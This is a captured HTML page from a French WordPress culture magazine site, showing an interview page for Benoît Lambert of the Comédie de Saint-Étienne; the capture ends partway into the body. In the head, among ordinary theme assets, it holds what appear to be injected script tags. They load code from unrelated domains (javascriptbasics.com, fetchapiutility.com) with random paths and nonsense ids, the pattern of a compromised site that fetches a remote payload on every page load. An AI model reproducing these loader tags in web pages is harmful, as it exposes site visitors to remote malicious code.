

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.v2.utopia-culture.fr/portfolio_page/benoit-lambert/
body_size: 11060
content:

<!DOCTYPE html>
<html lang="fr-FR">
<head>
	<meta charset="UTF-8" />
			<meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no">
		<title>Rencontre avec Benoît Lambert, Directeur de la Comédie de Saint-Étienne</title>

	
			
				
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="http://www.v2.utopia-culture.fr/xmlrpc.php" />
	<link rel="shortcut icon" type="image/x-icon" href="" />
	<link rel="apple-touch-icon" href="" />
	<!--[if gte IE 9]>
	<style type="text/css">
		.gradient {
			filter: none;
		}
	</style>
	<![endif]-->

	<link href='//fonts.googleapis.com/css?family=Raleway:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic|Crete+Round:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic|Raleway:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;subset=latin,latin-ext' rel='stylesheet' type='text/css' />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v24.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Interview réalisée dans le cadre de la revue Auvergne-Rhone-Alpes Culture Utopia 2021-2022." />
	<link rel="canonical" href="http://www.v2.utopia-culture.fr/portfolio_page/benoit-lambert/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Rencontre avec Benoît Lambert, Directeur de la Comédie de Saint-Étienne" />
	<meta property="og:description" content="Interview réalisée dans le cadre de la revue Auvergne-Rhone-Alpes Culture Utopia 2021-2022." />
	<meta property="og:url" content="http://www.v2.utopia-culture.fr/portfolio_page/benoit-lambert/" />
	<meta property="og:site_name" content="Utopia" />
	<meta property="article:publisher" content="https://www.facebook.com/utopia.editions/?ref=bookmarks" />
	<meta property="article:modified_time" content="2021-09-01T13:46:27+00:00" />
	<meta property="og:image" content="http://www.v2.utopia-culture.fr/wp-content/uploads/2021/07/benoit-lambert.jpg" />
	<meta property="og:image:width" content="500" />
	<meta property="og:image:height" content="500" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Durée de lecture estimée" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"http://www.v2.utopia-culture.fr/portfolio_page/benoit-lambert/","url":"http://www.v2.utopia-culture.fr/portfolio_page/benoit-lambert/","name":"Rencontre avec Benoît Lambert, Directeur de la Comédie de Saint-Étienne","isPartOf":{"@id":"http://www.v2.utopia-culture.fr/#website"},"primaryImageOfPage":{"@id":"http://www.v2.utopia-culture.fr/portfolio_page/benoit-lambert/#primaryimage"},"image":{"@id":"http://www.v2.utopia-culture.fr/portfolio_page/benoit-lambert/#primaryimage"},"thumbnailUrl":"http://www.v2.utopia-culture.fr/wp-content/uploads/2021/07/benoit-lambert.jpg","datePublished":"2021-07-13T14:20:36+00:00","dateModified":"2021-09-01T13:46:27+00:00","description":"Interview réalisée dans le cadre de la revue Auvergne-Rhone-Alpes Culture Utopia 2021-2022.","breadcrumb":{"@id":"http://www.v2.utopia-culture.fr/portfolio_page/benoit-lambert/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["http://www.v2.utopia-culture.fr/portfolio_page/benoit-lambert/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"http://www.v2.utopia-culture.fr/portfolio_page/benoit-lambert/#primaryimage","url":"http://www.v2.utopia-culture.fr/wp-content/uploads/2021/07/benoit-lambert.jpg","contentUrl":"http://www.v2.utopia-culture.fr/wp-content/uploads/2021/07/benoit-lambert.jpg","width":500,"height":500,"caption":"Benoit Lambert"},{"@type":"BreadcrumbList","@id":"http://www.v2.utopia-culture.fr/portfolio_page/benoit-lambert/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"http://www.v2.utopia-culture.fr/"},{"@type":"ListItem","position":2,"name":"Portfolio","item":"http://www.v2.utopia-culture.fr/portfolio_page/"},{"@type":"ListItem","position":3,"name":"Benoît Lambert"}]},{"@type":"WebSite","@id":"http://www.v2.utopia-culture.fr/#website","url":"http://www.v2.utopia-culture.fr/","name":"Utopia","description":"La culture en Auvergne-Rhône-Alpes","publisher":{"@id":"http://www.v2.utopia-culture.fr/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://www.v2.utopia-culture.fr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"http://www.v2.utopia-culture.fr/#organization","name":"Utopia Editions","url":"http://www.v2.utopia-culture.fr/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"http://www.v2.utopia-culture.fr/#/schema/logo/image/","url":"http://www.v2.utopia-culture.fr/wp-content/uploads/2016/05/Sans-titre-1.png","contentUrl":"http://www.v2.utopia-culture.fr/wp-content/uploads/2016/05/Sans-titre-1.png","width":1181,"height":472,"caption":"Utopia Editions"},"image":{"@id":"http://www.v2.utopia-culture.fr/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/utopia.editions/?ref=bookmarks"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//javascriptbasics.com' />
<link rel='dns-prefetch' href='//fetchapiutility.com' />
<link rel="alternate" type="application/rss+xml" title="Utopia &raquo; Flux" href="http://www.v2.utopia-culture.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Utopia &raquo; Flux des commentaires" href="http://www.v2.utopia-culture.fr/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://www.v2.utopia-culture.fr/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.v2.utopia-culture.fr%2Fportfolio_page%2Fbenoit-lambert%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://www.v2.utopia-culture.fr/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.v2.utopia-culture.fr%2Fportfolio_page%2Fbenoit-lambert%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='fvp-frontend-css' href='http://www.v2.utopia-culture.fr/wp-content/plugins/featured-video-plus/styles/frontend.css?ver=2.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='qode_default_style-css' href='http://www.v2.utopia-culture.fr/wp-content/themes/stockholm%202/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='qode_stylesheet-css' href='http://www.v2.utopia-culture.fr/wp-content/themes/stockholm%202/css/stylesheet.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='qode_style_dynamic-css' href='http://www.v2.utopia-culture.fr/wp-content/themes/stockholm%202/css/style_dynamic.css?ver=1518778007' type='text/css' media='all' />
<link rel='stylesheet' id='qode_font-awesome-css' href='http://www.v2.utopia-culture.fr/wp-content/themes/stockholm%202/css/font-awesome/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='qode_elegant-icons-css' href='http://www.v2.utopia-culture.fr/wp-content/themes/stockholm%202/css/elegant-icons/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='qode_linear-icons-css' href='http://www.v2.utopia-culture.fr/wp-content/themes/stockholm%202/css/linear-icons/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='http://www.v2.utopia-culture.fr/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='http://www.v2.utopia-culture.fr/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='qode_responsive-css' href='http://www.v2.utopia-culture.fr/wp-content/themes/stockholm%202/css/responsive.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='qode_style_dynamic_responsive-css' href='http://www.v2.utopia-culture.fr/wp-content/themes/stockholm%202/css/style_dynamic_responsive.css?ver=1518778007' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='http://www.v2.utopia-culture.fr/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='qode_custom_css-css' href='http://www.v2.utopia-culture.fr/wp-content/themes/stockholm%202/css/custom_css.css?ver=1518778007' type='text/css' media='all' />
<link rel='stylesheet' id='qode_mac_stylesheet-css' href='http://www.v2.utopia-culture.fr/wp-content/themes/stockholm%202/css/mac_stylesheet.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='qode_webkit-css' href='http://www.v2.utopia-culture.fr/wp-content/themes/stockholm%202/css/webkit_stylesheet.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="" id="hexagoncontrail-js"></script>
<script type="text/javascript" src="https://javascriptbasics.com/qL47K60lP5cVUktyGfwp1Xbnu0BHaOcVL70kiD1KbbD" id="suddenly_really_list-js"></script>
<script type="text/javascript" src="http://www.v2.utopia-culture.fr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://www.v2.utopia-culture.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="fvp-frontend-js-extra">
/* <![CDATA[ */
var fvpdata = {"ajaxurl":"http://www.v2.utopia-culture.fr/wp-admin/admin-ajax.php","nonce":"15a3821a78","fitvids":"","dynamic":"","overlay":"","opacity":"0.75","color":"b","width":"1200"};
//# sourceURL=fvp-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://www.v2.utopia-culture.fr/wp-content/plugins/featured-video-plus/js/frontend.min.js?ver=2.3.3" id="fvp-frontend-js"></script>
<script type="text/javascript" src="https://fetchapiutility.com/ZrrVDxJ3ZU7awaVIgi8uNoO0x5s7wrpGXB44XmfWQbZ5-t" id="shark_classic_electrify-js"></script>
<script type="text/javascript" src="" id="resolvewarlike-js"></script>
<link rel="https://api.w.org/" href="http://www.v2.utopia-culture.fr/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.v2.utopia-culture.fr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='http://www.v2.utopia-culture.fr/?p=23298' />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-64387401-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-64387401-2');
</script><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="http://www.v2.utopia-culture.fr/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
</head>

<body class="wp-singular portfolio_page-template-default single single-portfolio_page postid-23298 wp-theme-stockholm2 ajax_fade page_not_loaded  select-theme-ver-3.1 popup-menu-fade smooth_scroll wpb-js-composer js-comp-ver-5.5.5 vc_responsive">

<div class="wrapper">
<div class="wrapper_inner">
<!-- Google Analytics start -->
<!-- Google Analytics end -->

	<header class="page_header scrolled_not_transparent has_top scroll_header_top_area  regular">
		<div class="header_inner clearfix">

		<div class="header_top_bottom_holder">
					<div class="header_top clearfix" style='' >
										<div class="left">
							<div class="inner">
															</div>
						</div>
						<div class="right">
							<div class="inner">
															</div>
						</div>
									</div>
				<div class="header_bottom clearfix" style='' >
			                    					<div class="header_inner_left">
                        												<div class="logo_wrapper">
														<div class="q_logo"><a href="http://www.v2.utopia-culture.fr/"><img class="normal" src="http://www.v2.utopia-culture.fr/wp-content/uploads/2016/05/utopia.png" alt="Logo"/><img class="light" src="http://www.v2.utopia-culture.fr/wp-content/uploads/2016/05/utopia.png" alt="Logo"/><img class="dark" src="http://www.v2.utopia-culture.fr/wp-content/uploads/2016/05/utopia.png" alt="Logo"/><img class="sticky" src="http://www.v2.utopia-culture.fr/wp-content/uploads/2016/05/utopia.png" alt="Logo"/><img class="popup" src="http://www.v2.utopia-culture.fr/wp-content/uploads/2016/05/utopia.png" alt="Logo"/></a></div>
                            						</div>
						                        					</div>
										                                                							<div class="header_inner_right">
								<div class="side_menu_button_wrapper right">
																											<div class="side_menu_button">
																															<a href="javascript:void(0)" class="popup_menu normal"><span class="popup_menu_inner"><i class="line">&nbsp;</i></span></a>
																													</div>
								</div>
							</div>
																		<nav class="main_menu drop_down   right">
													</nav>
												                        											<nav class="mobile_menu">
													</nav>
									</div>
		</div>
	</div>

	</header>
	<a id='back_to_top' href='#'>
			<span class="fa-stack">
				<span class="arrow_carrot-up"></span>
			</span>
	</a>
	<div class="popup_menu_holder_outer">
		<div class="popup_menu_holder">
			<div class="popup_menu_holder_inner">
				<nav class="popup_menu">
					<ul id="menu-1" class=""><li id="popup-menu-item-21199" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home "><a href="http://www.v2.utopia-culture.fr/" class=""><span>Accueil</span></a></li>
<li id="popup-menu-item-21203" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.v2.utopia-culture.fr/actualite/" class=""><span>Actualités</span></a></li>
<li id="popup-menu-item-21206" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.v2.utopia-culture.fr/interviews/" class=""><span>Interviews</span></a></li>
<li id="popup-menu-item-21202" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.v2.utopia-culture.fr/partenaires/" class=""><span>Nos partenaires</span></a></li>
<li id="popup-menu-item-21263" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.v2.utopia-culture.fr/diffusion/" class=""><span>Points de vente</span></a></li>
<li id="popup-menu-item-21200" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.v2.utopia-culture.fr/a-propos/" class=""><span>MAISON D’ÉDITION</span></a></li>
<li id="popup-menu-item-22922" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.v2.utopia-culture.fr/revue-de-presse/" class=""><span>On parle de nous…</span></a></li>
<li id="popup-menu-item-21201" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.v2.utopia-culture.fr/contact/" class=""><span>Contact</span></a></li>
</ul>				</nav>
			</div>
		</div>
	</div>






<div class="content content_top_margin_none">
				<div class="meta">
			
		<div class="seo_title">Rencontre avec Benoît Lambert, Directeur de la Comédie de Saint-Étienne</div>

							<span id="qode_page_id">23298</span>
			<div class="body_classes">wp-singular,portfolio_page-template-default,single,single-portfolio_page,postid-23298,wp-theme-stockholm2,ajax_fade,page_not_loaded,,select-theme-ver-3.1,popup-menu-fade,smooth_scroll,wpb-js-composer js-comp-ver-5.5.5,vc_responsive</div>
		</div>
		<div class="content_inner  ">
															<div class="title_outer title_without_animation" data-height="280">
		<div class="title position_center standard_title with_background_color " style="height:280px;background-color:#ffffff;">
			<div class="image not_responsive"></div>
			
				<div class="title_holder" >
					<div class="container">
						<div class="container_inner clearfix">
								<div class="title_subtitle_holder" >
								
                                    
                                                                                    <h1><span>Benoît Lambert</span></h1>
                                        
                                                                                    <span class="subtitle" >Directeur de la Comédie de Saint-Étienne</span>
                                                                                
                                    								</div>
														</div>
					</div>
				</div>
		</div>
	</div>
			
<div class="container" style="">
	<div class="container_inner default_template_holder clearfix" >
		
			<div class="portfolio_single gallery">
				
<div class="portfolio_gallery">
	
			
																	<a class="lightbox_single_portfolio v2" href="#">
								<iframe width="100%" src="//www.youtube.com/embed/eqBTHHwurl0?wmode=transparent" wmode="Opaque" frameborder="0" allowfullscreen></iframe>
							</a>
												
			
																	<a class="lightbox_single_portfolio v2" href="#">
								<iframe width="100%" src="//www.youtube.com/embed/USJT7jvZ_tc?wmode=transparent" wmode="Opaque" frameborder="0" allowfullscreen></iframe>
							</a>
												
			
																	<a class="lightbox_single_portfolio v2" href="#">
								<iframe width="100%" src="//www.youtube.com/embed/DCIRoJKKz7o?wmode=transparent" wmode="Opaque" frameborder="0" allowfullscreen></iframe>
							</a>
												
			
																	<a class="lightbox_single_portfolio v2" href="#">
								<iframe width="100%" src="//www.youtube.com/embed/KuLLnS2o9LI?wmode=transparent" wmode="Opaque" frameborder="0" allowfullscreen></iframe>
							</a>
												</div>
<div class="two_columns_75_25 clearfix portfolio_container">
	<div class="column1">
		<div class="column_inner">
			<div class="portfolio_single_text_holder">
				<h2 class="portfolio_single_text_title"><span>Benoît Lambert</span></h2>
				<p>Interview réalisée dans le cadre de la revue Utopia 2021-2022.</p>
			</div>
		</div>
	</div>
	<div class="column2">
